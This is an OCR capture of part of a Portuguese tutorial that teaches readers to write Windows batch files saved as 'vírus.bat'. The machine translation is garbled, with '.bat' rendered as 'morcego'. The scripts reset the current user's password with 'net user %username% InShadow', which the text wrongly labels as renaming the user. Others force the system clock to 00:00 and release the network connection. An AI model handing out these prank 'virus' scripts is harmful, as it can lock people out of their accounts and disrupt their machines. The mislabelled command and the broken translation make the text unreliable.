
Todos os scripts mostrados devem ser salvos
com a extensão
. morcego
. Quando você usar o
bloco de notas, certifique-se de selecionar
“Todos os arquivos” no menu salvar e nomeie o
documento, por exemplo, como “
vírus. morcego
“.
Para aprofundar o funcionamento desses
executáveis, você pode consultar
documentação oficial dos comandos Windows
.
Alterar o nome de utilizador local
@echo off

net user %username% InShadow
Forçar o tempo do sistema às 00:00
@echo off

time 00:00
Desactivar a ligação à Internet
ipconfig /release
